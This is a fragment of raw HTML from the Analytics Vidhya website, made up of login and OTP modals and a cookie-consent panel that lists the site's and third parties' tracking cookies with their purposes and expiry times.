shadow-sm rounded-4 p-4"><div class="modal-header border-0 p-0"><img src="png/av_logo.png" width="114" height="33" alt="Av Logo White" loading="lazy"/><button type="button" class="btn background-dark-secondary p-2 rounded-circle" data-bs-dismiss="modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M18 6L6 18M18 18L6 6.00001" stroke="white" stroke-width="2" stroke-linecap="round"></path></svg></button></div><div class="modal-body p-0 pt-5"><h2 class="fs-20 text-white mb-4">Login now to continue</h2><button class="btn btn-dark btn-dark-primary mb-4 rounded-3 fs-16 d-flex align-items-center w-100 justify-content-center"><svg class="me-2" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M19.8023 10.2297C19.8023 9.54995 19.7472 8.8665 19.6296 8.19775H10.1973V12.0486H15.5987C15.3746 13.2905 14.6544 14.3892 13.5998 15.0873V17.586H16.8223C18.7146 15.8443 19.8023 13.2722 19.8023 10.2297Z" fill="#4285F4"></path><path d="M10.198 20C12.895 20 15.1695 19.1145 16.8267 17.5859L13.6042 15.0873C12.7076 15.6973 11.5502 16.0427 10.2016 16.0427C7.59279 16.0427 5.38077 14.2826 4.58709 11.9163H1.26172V14.492C2.95931 17.8689 6.41697 20 10.198 20Z" fill="#34A853"></path><path d="M4.5832 11.9168C4.16432 10.6748 4.16432 9.32995 4.5832 8.08799V5.51221H1.26151C-0.15683 8.33785 -0.15683 11.6669 1.26151 14.4925L4.5832 11.9168Z" fill="#FBBC04"></path><path d="M10.198 3.95781C11.6237 3.93576 13.0016 4.47223 14.0341 5.45698L16.8891 2.60194C15.0813 0.904343 12.6819 -0.0289658 10.198 0.000429748C6.41696 0.000429748 2.95931 2.13161 1.26172 5.5121L4.58342 8.08788C5.37342 5.71786 7.58911 3.95781 10.198 3.95781Z" fill="#EA4335"></path></svg>Continue with Google</button><button class="btn btn-dark btn-dark-primary rounded-3 fs-16 d-flex align-items-center w-100 justify-content-center mb-4"><svg class="me-2" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M5.8335 7.5L10.0002 10.4167L14.1668 7.5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M1.6665 14.1667V5.83341C1.6665 5.39139 1.8421 4.96746 2.15466 4.6549C2.46722 4.34234 2.89114 4.16675 3.33317 4.16675H16.6665C17.1085 4.16675 17.5325 4.34234 17.845 4.6549C18.1576 4.96746 18.3332 5.39139 18.3332 5.83341V14.1667C18.3332 14.6088 18.1576 15.0327 17.845 15.3453C17.5325 15.6578 17.1085 15.8334 16.6665 15.8334H3.33317C2.89114 15.8334 2.46722 15.6578 2.15466 15.3453C1.8421 15.0327 1.6665 14.6088 1.6665 14.1667Z" stroke="white" stroke-width="2"></path></svg>Continue with Email</button><a href="https://id.analyticsvidhya.com/auth/password/reset/?utm_source=newhomepage" target="_blank" class="text-white fs-16 fw-light d-none">Forgot your password?</a></div><div class="modal-footer border-0 p-0 justify-content-start"><div class="form-check d-flex align-items-center mb-2"><input class="form-check-input rounded-1 me-2" type="checkbox" id="termAndConditionLoginModal" disabled="" checked="" value=""/><label class="form-check-label text-white fs-16 opacity-100" for="termAndConditionLoginModal">I accept the <a href="index-2.html" target="_blank" class="text-white fw-semibold">Term &amp; Conditions</a></label></div><div class="form-check d-flex align-items-center mb-2"><input class="form-check-input rounded-1 me-2" type="checkbox" id="privacyPolicyLoginModal" disabled="" checked="" value=""/><label class="form-check-label text-white fs-16 opacity-100" for="privacyPolicyLoginModal">I have read the <a href="index-6.html" target="_blank" class="text-white fw-semibold">Privacy Policy</a></label></div><div class="form-check d-flex align-items-center"><input class="form-check-input rounded-1 me-2" type="checkbox" id="isWhatsappLoginModal" checked="" value=""/><label class="form-check-label text-white fs-16 opacity-100" for="isWhatsappLoginModal">Receive updates on WhatsApp</label></div></div></div></div></div><div class="modal login-modal  shadow" id="emailModal" tabindex="-1" style="display:none"><div class="modal-dialog modal-dialog-centered"><div class="modal-content background-dark-primary shadow-sm rounded-4 p-4"><div class="modal-header border-0 p-0"><img src="png/av_logo.png" width="114" height="33" alt="Av Logo White" loading="lazy"/></div><div class="modal-body p-0 pt-5"><div class="d-flex"><svg class="me-2" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M19 12H5M5 12L12 19M5 12L12 5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg><h2 class="fs-20 text-white mb-4">Enter email address to continue</h2></div><div class="mb-3"><label for="emailLogin" class="form-label text-white fs-14">Email address</label><input type="email" class="form-control background-dark-tertiary" id="emailLogin" placeholder="Enter your email address" autoComplete="off" value=""/></div></div><div class="modal-footer border-0 p-0 justify-content-start"><button class="btn btn-dark btn-dark-primary rounded-3 fs-16 d-flex align-items-center w-100 justify-content-center mb-4">Get OTP</button></div></div></div></div><div class="modal login-modal  shadow" id="otpModal" tabindex="-1" style="display:none"><div class="modal-dialog modal-dialog-centered"><div class="modal-content background-dark-primary shadow-sm rounded-4 p-4"><div class="modal-header border-0 p-0"><img src="png/av_logo.png" width="114" height="33" alt="Av Logo White" loading="lazy"/></div><div class="modal-body p-0 pt-5"><div class="d-flex"><svg class="me-2" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M19 12H5M5 12L12 19M5 12L12 5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg><div class="header"><h2 class="fs-20 text-white">Enter OTP sent to</h2><p class="text-white"> <span class="text-white ms-2 text-decoration-underline pointer">Edit</span></p></div></div><div class="mb-3"><label for="otpLogin" class="form-label text-white fs-14 d-none">Enter the OTP</label><div id="otp" class="inputs d-flex flex-row justify-content-center mt-2"><input class="m-2 text-center form-control rounded background-dark-tertiary otp-input" type="tel" placeholder="-" id="first" maxLength="1" autoComplete="off" value=""/><input class="m-2 text-center form-control rounded background-dark-tertiary otp-input" type="tel" placeholder="-" id="second" maxLength="1" autoComplete="off" value=""/><input class="m-2 text-center form-control rounded background-dark-tertiary otp-input" type="tel" placeholder="-" id="third" maxLength="1" autoComplete="off" value=""/><input class="m-2 text-center form-control rounded background-dark-tertiary otp-input" type="tel" placeholder="-" id="fourth" maxLength="1" autoComplete="off" value=""/><input class="m-2 text-center form-control rounded background-dark-tertiary otp-input" type="tel" placeholder="-" id="fifth" maxLength="1" autoComplete="off" value=""/><input class="m-2 text-center form-control rounded background-dark-tertiary otp-input" type="tel" placeholder="-" id="sixth" maxLength="1" autoComplete="off" value=""/></div></div><p class="text-dark-tertiary">Resend OTP in <span class="blue">30<!-- -->s</span></p></div><div class="modal-footer border-0 p-0 justify-content-start"><button class="btn btn-dark btn-dark-primary rounded-3 fs-16 d-flex align-items-center w-100 justify-content-center mb-4" id="otpSubmitBtn">Verify OTP</button></div></div></div></div><div class="modal-backdrop fade" style="display:none"></div><div class="cookies-backdrop"></div><div class="cookies-based-content background-dark-secondary position-fixed bottom-0 w-100 p-3" id="Cookies"><div class="container"><div class="row"><div class="col-lg-7 col-md-12 col-sm-12"><p class="text-white fs-12 fw-light mb-1">We use cookies essential for this site to function well. Please click to help us improve its usefulness with additional cookies. Learn about our use of cookies in our  <a href="index2e75.html?utm_source=courses&amp;utm_medium=footer" class="text-white">Privacy Policy</a> &amp; <a href="index-7.html" class="text-white">Cookies Policy</a>.</p><p class="text-white mt-1 pointer text-decoration-underline fs-16 fw-light m-1" data-bs-toggle="modal" data-bs-target="#cookiesModal">Show details</p></div><div class="col-lg-5 col-md-12 col-sm-12 justify-content-center row align-items-center"><div class="col-sm col-12"><button type="button" class="btn btn-dark btn-dark-primary rounded-3 fs-12 w-100 mb-2 mb-sm-0" aria-label="Accept all cookies">Accept all cookies</button></div><div class="col-sm col-12"><button type="button" class="col btn btn-dark btn-dark-primary rounded-3 fs-12 w-100" aria-label="Use Necessary cookies">Use necessary cookies</button></div></div></div></div></div><div class="modal fade" id="cookiesModal" tabindex="-1" aria-labelledby="cookiesModalLabel" aria-hidden="true"><div class="modal-dialog modal-lg modal-dialog-centered"><div class="modal-content background-dark-secondary p-4"><div class="modal-header border-0"><h5 class="modal-title fs-16 fw-normal text-white" id="cookiesModalLabel">Powered By<img class="ms-2" src="png/av_logo.png" width="114" height="33" alt="Av Logo White" loading="lazy"/></h5><button type="button" class="btn background-dark-tertiary p-2 rounded-circle" data-bs-dismiss="modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M18 6L6 18M18 18L6 6.00001" stroke="white" stroke-width="2" stroke-linecap="round"></path></svg></button></div><div class="modal-body p-0"><ul class="nav nav-tabs border-0" id="myTab" role="tablist"><li class="nav-item" role="presentation"><button class="nav-link active text-center w-100" id="consent-tab" data-bs-toggle="tab" data-bs-target="#consent" type="button" role="tab" aria-controls="consent" aria-selected="true">Consent</button></li><li class="nav-item" role="presentation"><button class="nav-link text-center w-100" id="details-tab" data-bs-toggle="tab" data-bs-target="#details" type="button" role="tab" aria-controls="details" aria-selected="false">Details</button></li><li class="nav-item" role="presentation"><button class="nav-link text-center w-100" id="about-tab" data-bs-toggle="tab" data-bs-target="#about" type="button" role="tab" aria-controls="about" aria-selected="false">About</button></li></ul><div class="tab-content pt-3 px-4" id="myTabContent"><div class="tab-pane fade show active py-3" id="consent" role="tabpanel" aria-labelledby="consent-tab"><h6 class="text-white">Cookies</h6><p class="text-white">This site uses cookies to ensure that you get the best experience possible. To learn more about how we use cookies, please refer to our <a href="index-6.html" class="text-white" target="_blank">Privacy Policy</a> &amp; <a href="index-7.html" class="text-white" target="_blank">Cookies Policy</a>.</p></div><div class="tab-pane fade py-2" id="details" role="tabpanel" aria-labelledby="details-tab"><div class="accordion"><div class="accordion-item"><h2 class="accordion-header"><button class="accordion-button collapsed d-block" aria-controls="collapseNecessary" aria-expanded="true" data-bs-target="#collapseNecessary" data-bs-toggle="collapse" type="button"><h6>Necessary (2)</h6><p class="mt-3">Necessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.</p></button></h2><div class="accordion-collapse collapse" aria-labelledby="headingNecessary" data-bs-parent="#accordionDetails" id="collapseNecessary"><div class="accordion-body"><div class="accordion"><div class="accordion-item"><h2 class="accordion-header"><button class="accordion-button collapsed d-block" aria-controls="collapseNecessaryAnalyticsVidhya" aria-expanded="true" data-bs-target="#collapseNecessaryAnalyticsVidhya" data-bs-toggle="collapse" type="button"><h6>Analytics Vidhya (4)</h6><a class="text-white fw-light" href="index-6.html" target="_blank">learn more about analytics vidhya privacy</a></button></h2><div class="accordion-collapse collapse" aria-labelledby="NecessaryAnalyticsVidhya" data-bs-parent="#collapseNecessary" id="collapseNecessaryAnalyticsVidhya"><div class="accordion-body"><div class="card mb-3"><div class="card-body pb-1"><h6>brahmaid</h6><p>It is needed for personalizing the website.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>Session</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>csrftoken</h6><p>This cookie is used to prevent Cross-site request forgery (often abbreviated as CSRF) attacks of the website</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>Session</span></p></div><div class="col-6"><p>Type: <span>HTTPS</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>Identityid</h6><p>Preserves the login/logout state of users across the whole site.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>Session</span></p></div><div class="col-6"><p>Type: <span>HTTPS</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>sessionid</h6><p>Preserves users&#x27; states across page requests.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>Session</span></p></div><div class="col-6"><p>Type: <span>HTTPS</span></p></div></div></div></div></div></div><div class="accordion-item"><h2 class="accordion-header"><button class="accordion-button collapsed d-block" aria-controls="collapseNecessaryGoogle" aria-expanded="true" data-bs-target="#collapseNecessaryGoogle" data-bs-toggle="collapse" type="button"><h6>Google (1)</h6><a class="text-white fw-light" href="https://policies.google.com/privacy" target="_blank" rel="nofollow">learn more about google privacy</a></button></h2><div class="accordion-collapse collapse" aria-labelledby="NecessaryGoogle" data-bs-parent="#collapseNecessary" id="collapseNecessaryGoogle"><div class="accordion-body"><div class="card mb-3"><div class="card-body pb-1"><h6>g_state</h6><p>Google One-Tap login adds this g_state cookie to set the user status on how they interact with the One-Tap modal.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>365 days</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div></div></div></div></div></div></div></div><div class="accordion-item"><h2 class="accordion-header"><button class="accordion-button collapsed d-block" aria-controls="collapseStatistics" aria-expanded="true" data-bs-target="#collapseStatistics" data-bs-toggle="collapse" type="button"><h6>Statistics (4)</h6><p class="mt-3">Statistic cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.</p></button></h2><div class="accordion-collapse collapse" aria-labelledby="headingStatistics" data-bs-parent="#accordionDetails" id="collapseStatistics"><div class="accordion-body"><div class="accordion"><div class="accordion-item"><h2 class="accordion-header"><button class="accordion-button collapsed d-block" aria-controls="collapseStatisticsMicrosoft" aria-expanded="true" data-bs-target="#collapseStatisticsMicrosoft" data-bs-toggle="collapse" type="button"><h6>Microsoft (7)</h6><a class="text-white fw-light" href="https://privacy.microsoft.com/en-us/privacystatement" target="_blank" rel="nofollow">learn more about microsoft policy</a></button></h2><div class="accordion-collapse collapse" aria-labelledby="StatisticsMicrosoft" data-bs-parent="#collapseStatistics" id="collapseStatisticsMicrosoft"><div class="accordion-body"><div class="card mb-3"><div class="card-body pb-1"><h6>MUID</h6><p>Used by Microsoft Clarity, to store and track visits across websites.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>1 Year</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>_clck</h6><p>Used by Microsoft Clarity, Persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>1 year</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>_clsk</h6><p>Used by Microsoft Clarity, Connects multiple page views by a user into a single Clarity session recording.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>1 Day</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>SRM_I</h6><p>Collects user data is specifically adapted to the user or device. The user can also be followed outside of the loaded website, creating a picture of the visitor&#x27;s behavior.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>2 years</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>SM</h6><p>Use to measure the use of the website for internal analytics</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>1 years</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>CLID</h6><p>The cookie is set by embedded Microsoft Clarity scripts. The purpose of this cookie is for heatmap and session recording.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>1 year</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>SRM_B</h6><p>Collected user data is specifically adapted to the user or device. The user can also be followed outside of the loaded website, creating a picture of the visitor&#x27;s behavior.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>2 months</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div></div></div></div><div class="accordion-item"><h2 class="accordion-header"><button class="accordion-button collapsed d-block" aria-controls="collapseStatisticsGoogle" aria-expanded="true" data-bs-target="#collapseStatisticsGoogle" data-bs-toggle="collapse" type="button"><h6>Google (7)</h6><a class="text-white fw-light" href="https://policies.google.com/privacy" target="_blank" rel="nofollow">learn more about google privacy</a></button></h2><div class="accordion-collapse collapse" aria-labelledby="StatisticsGoogle" data-bs-parent="#collapseStatistics" id="collapseStatisticsGoogle"><div class="accordion-body"><div class="card mb-3"><div class="card-body pb-1"><h6>_gid</h6><p>This cookie is installed by Google Analytics. The cookie is used to store information of how visitors use a website and helps in creating an analytics report of how the website is doing. The data collected includes the number of visitors, the source where they have come from, and the pages visited in an anonymous form.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>399 days</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>_ga_#</h6><p>Used by Google Analytics, to store and count pageviews.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>399 Days</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>_gat_#</h6><p>Used by Google Analytics to collect data on the number of times a user has visited the website as well as dates for the first and most recent visit.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>1 day</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>collect</h6><p>Used to send data to Google Analytics about the visitor&#x27;s device and behavior. Tracks the visitor across devices and marketing channels.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>Session</span></p></div><div class="col-6"><p>Type: <span>PIXEL</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>AEC</h6><p>cookies ensure that requests within a browsing session are made by the user, and not by other sites.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>6 months</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>G_ENABLED_IDPS</h6><p>use the cookie when customers want to make a referral from their gmail contacts; it helps auth the gmail account.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>2 years</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>test_cookie</h6><p>This cookie is set by DoubleClick (which is owned by Google) to determine if the website visitor&#x27;s browser supports cookies.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>1 year</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div></div></div></div><div class="accordion-item"><h2 class="accordion-header"><button class="accordion-button collapsed d-block" aria-controls="collapseStatisticsWebengage" aria-expanded="true" data-bs-target="#collapseStatisticsWebengage" data-bs-toggle="collapse" type="button"><h6>Webengage (2)</h6><a class="text-white fw-light" href="https://webengage.com/privacy-policy/" target="_blank">Learn more about webengage privacy</a></button></h2><div class="accordion-collapse collapse" aria-labelledby="StatisticsWebengage" data-bs-parent="#collapseStatistics" id="collapseStatisticsWebengage"><div class="accordion-body"><div class="card mb-3"><div class="card-body pb-1"><h6>_we_us</h6><p>this is used to send push notification using webengage.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>1 year</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>WebKlipperAuth</h6><p>used by webenage to track auth of webenagage.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>session</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div></div></div></div><div class="accordion-item"><h2 class="accordion-header"><button class="accordion-button collapsed d-block" aria-controls="collapseStatisticsLinkedIn" aria-expanded="true" data-bs-target="#collapseStatisticsLinkedIn" data-bs-toggle="collapse" type="button"><h6>LinkedIn (16)</h6><a class="text-white fw-light" href="https://www.linkedin.com/legal/privacy-policy" target="_blank">learn more about linkedin privacy</a></button></h2><div class="accordion-collapse collapse" aria-labelledby="StatisticsLinkedIn" data-bs-parent="#collapseStatistics" id="collapseStatisticsLinkedIn"><div class="accordion-body"><div class="card mb-3"><div class="card-body pb-1"><h6>ln_or</h6><p>Linkedin sets this cookie to registers statistical data on users&#x27; behavior on the website for internal analytics.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>1 day</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>JSESSIONID</h6><p>Use to maintain an anonymous user session by the server.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>1 year</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>li_rm</h6><p>Used as part of the LinkedIn Remember Me feature and is set when a user clicks Remember Me on the device to make it easier for him or her to sign in to that device.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>1 year</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>AnalyticsSyncHistory</h6><p>Used to store information about the time a sync with the lms_analytics cookie took place for users in the Designated Countries.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>6 months</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>lms_analytics</h6><p>Used to store information about the time a sync with the AnalyticsSyncHistory cookie took place for users in the Designated Countries.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>6 months</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>liap</h6><p>Cookie used for Sign-in with Linkedin and/or to allow for the Linkedin follow feature.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>6 months</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>visit</h6><p>allow for the Linkedin follow feature.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>1 year</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>li_at</h6><p>often used to identify you, including your name, interests, and previous activity.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>2 months</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>s_plt</h6><p>Tracks the time that the previous page took to load</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>Session</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>lang</h6><p>Used to remember a user&#x27;s language setting to ensure LinkedIn.com displays in the language selected by the user in their settings</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>Session</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>s_tp</h6><p>Tracks percent of page viewed</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>Session</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>AMCV_14215E3D5995C57C0A495C55%40AdobeOrg</h6><p>Indicates the start of a session for Adobe Experience Cloud</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>Session</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>s_pltp</h6><p>Provides page name value (URL) for use by Adobe Analytics</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>Session</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>s_tslv</h6><p>Used to retain and fetch time since last visit in Adobe Analytics</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>6 months</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>li_theme</h6><p>Remembers a user&#x27;s display preference/theme setting</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>6 months</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>li_theme_set</h6><p>Remembers which users have updated their display / theme preferences</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>6 months</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div></div></div></div></div></div></div></div><div class="accordion-item"><h2 class="accordion-header"><button class="accordion-button collapsed d-block" aria-controls="collapsePreferences" aria-expanded="true" data-bs-target="#collapsePreferences" data-bs-toggle="collapse" type="button"><h6>Preferences (0)</h6><p class="mt-3">Preference cookies enable a website to remember information that changes the way the website behaves or looks, like your preferred language or the region that you are in.</p></button></h2><div class="accordion-collapse collapse" aria-labelledby="headingPreferences" data-bs-parent="#accordionDetails" id="collapsePreferences"><div class="accordion-body"><div class="accordion"><div class="fw-medium accordion-item text-white fs-18">We do not use cookies of this type.</div></div></div></div></div><div class="accordion-item"><h2 class="accordion-header"><button class="accordion-button collapsed d-block" aria-controls="collapseMarketing" aria-expanded="true" data-bs-target="#collapseMarketing" data-bs-toggle="collapse" type="button"><h6>Marketing (4)</h6><p class="mt-3">Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.</p></button></h2><div class="accordion-collapse collapse" aria-labelledby="headingMarketing" data-bs-parent="#accordionDetails" id="collapseMarketing"><div class="accordion-body"><div class="accordion"><div class="accordion-item"><h2 class="accordion-header"><button class="accordion-button collapsed d-block" aria-controls="collapseMarketingGoogle" aria-expanded="true" data-bs-target="#collapseMarketingGoogle" data-bs-toggle="collapse" type="button"><h6>Google (11)</h6><a class="text-white fw-light" href="https://policies.google.com/privacy" target="_blank" rel="nofollow">learn more about google privacy</a></button></h2><div class="accordion-collapse collapse" aria-labelledby="MarketingGoogle" data-bs-parent="#collapseMarketing" id="collapseMarketingGoogle"><div class="accordion-body"><div class="card mb-3"><div class="card-body pb-1"><h6>_gcl_au</h6><p>Used by Google Adsense, to store and track conversions.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>3 months</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>SID</h6><p>Save certain preferences, for example the number of search results per page or activation of the SafeSearch Filter. Adjusts the ads that appear in Google Search.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>2 years</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>SAPISID</h6><p>Save certain preferences, for example the number of search results per page or activation of the SafeSearch Filter. Adjusts the ads that appear in Google Search.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>2 years</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>__Secure-#</h6><p>Save certain preferences, for example the number of search results per page or activation of the SafeSearch Filter. Adjusts the ads that appear in Google Search.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>2 years</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>APISID</h6><p>Save certain preferences, for example the number of search results per page or activation of the SafeSearch Filter. Adjusts the ads that appear in Google Search.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>2 years</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>SSID</h6><p>Save certain preferences, for example the number of search results per page or activation of the SafeSearch Filter. Adjusts the ads that appear in Google Search.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>2 years</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>HSID</h6><p>Save certain preferences, for example the number of search results per page or activation of the SafeSearch Filter. Adjusts the ads that appear in Google Search.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>2 years</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>DV</h6><p>These cookies are used for the purpose of targeted advertising.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>6 hours</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>NID</h6><p>These cookies are used for the purpose of targeted advertising.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>1 month</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>1P_JAR</h6><p>These cookies are used to gather website statistics, and track conversion rates.</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>1 month</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div><div class="card mb-3"><div class="card-body pb-1"><h6>OTZ</h6><p>Aggregate analysis of website visitors</p></div><div class="card-footer d-flex"><div class="col-6"><p>Expiry: <span>6 months</span></p></div><div class="col-6"><p>Type: <span>HTTP</span></p></div></div></div></div></div></div><div class="accordion-item"><h2 class="accordion-header"><button class="accordion-button collapsed d-block" aria-controls="collapseMarketingFacebook" aria-expanded="true" data-bs-target="#collapseMarketingFacebook" data-bs-toggle="collapse" type="button"><h6>Facebook (2)</h6><a class="text-white fw-light" href="https://www.facebook.com/privacy/policy/" target="_blank">learn more about facebook privacy</a></button></h2><div 